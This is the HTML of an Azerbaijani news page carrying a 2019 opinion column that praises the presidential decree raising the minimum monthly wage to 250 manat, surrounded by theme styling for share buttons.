<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12262" class="post-12262 post type-post status-publish format-standard has-post-thumbnail category-cmiyyt category-manset category-sosial" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/sosial/">Sosial</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Əməkhaqqı artımı dövlət siyasətində prioritet istiqamətlərdən biridir</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T14:47:52+04:00" >05 Sentyabr 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163.jpg" data-caption="Azər VERDİYEV,
politoloq, Qlobal Araşdırmalar Liqası İctimai Birliyinin sədri"><img width="696" height="450" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163-696x450.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163-696x450.jpg 696w, https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163-300x194.jpg 300w, https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163-649x420.jpg 649w, https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="Azər VERDİYEV, politoloq, Qlobal Araşdırmalar Liqası İctimai Birliyinin sədri" title="Azər VERDİYEV, politoloq, Qlobal Araşdırmalar Liqası İctimai Birliyinin sədri"/></a><figcaption class="wp-caption-text">Azər VERDİYEV,
politoloq, Qlobal Araşdırmalar Liqası İctimai Birliyinin sədri</figcaption></figure></div>            </div>

            <p><strong>Azərbaycanda  həyata keçirilən dövlət siyasətinin əsas istiqamətlərindən birini əhalinin sosial rifahının daha da yaxşılaşdırılması təşkil edir. Azərbaycan Prezidenti İlham Əliyevin “Minimum aylıq əməkhaqqının artırılması haqqında” 2019-cu il 18 iyun tarixli sərəncamına əsasən minimum əməkhaqqının 250 manat məbləğində müəyyən edilməsi də bunun bariz ifadəsidir. </strong></p>
<p>Xatırladım ki, dövlət başçısının imzaladığı həmin sərəncam artıq sentyabrın 1-dən qüvvəyə minib. Respublikamızda əhalinin rifah səviyyəsinin yaxşılaşdırılması istiqamətində atılan bu növbəti mühüm addım, eyni zamanda, cənab Prezidentin ölkədə sosial təminata daha çox ehtyacı olanlara sosial qayğısı kimi qiymətləndirilməlidir.<br />
Burada bir məqamı da xüsusi vurğulamaq istərdim. Son zamanlar Azərbaycanda həyata keçirilən sosial siyasət həm kefiyyət, həm də ünvanlılıq baxımından yeni bir mərhələyə qədəm qoyub. Bu mərhələdə dövlət başçısının siyasi iradəsi nəticəsində reallaşan sosial islahatlar vətəndaşlarımızın sosial təminatının daha da yaxşılaşdırılmasına baza yaradır. Minimum əmək haqqının artırılması ilə bağlı son addım isə məhz bunu bir daha təsdiq edir.<br />
Azərbaycan Avropa Şurasının üzvü olan bir sıra inkişaf etmiş ölkələrdə olduğu kimi, minimum əməkhaqqının orta aylıq əməkhaqqının 60 faizinə çatdırılmasını qarşıya əsas məqsəd qoyub. Bu hədəf mərhələli şəkildə reallaşdırılır. Vəzifə  növbəti dövrdə minimum əməkhaqqı ilə orta aylıq əməkhaqqı arasındakı fərqin minimumlaşdırılmasından ibarətdir. Təbii ki, bu da orta aylıq əməkhaqqı məbləğinə birbaşa təsir göstərəcək və artımlara səbəb olacaq. Bu kontekstdən son qərar isə məhz qarşıya  qoyulan məqsədə daha tez nail olunmasına əsas yaradır.<br />
Onu da qeyd etmək istərdim ki, minimum əməkhaqqının artımı əmək münasibətlərinin leqallaşdırılması istiqamətində sağlamlaşdırıcı təsir göstərəcək. Eyni zamanda, nəzərə alınmalıdır ki, Əmək Məcəlləsinə əsasən, müxtəlif amillərə görə işçilərin əməkhaqqı məbləğinin hər hansı şəkildə azaldılması və onlara dövlətin müəyyən etdiyi minimum əməkhaqqı miqdarından az əməkhaqqı verilməsi qadağan olunur.<br />
Prezident İlham Əliyevin “Biz həm sosial məsələlərin həlli, həm də iqtisadi inkişaf ilə bağlı siyasətimizi gələn illərdə də davam etdirəcəyik” – vurğulaması bundan sonra da ölkəmizdə əhalinin sosial müdafiəsinin gücləndirilməsinin, bütün sosial proqramların uğurla davam etdirilməsinin prioritet istiqamətlər olacağını deməyə əsas verir.</p>
<p><strong>Azər VERDİYEV,<br />
Qlobal Araşdırmalar Liqası İctimai Birliyinin sədri, politoloq</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 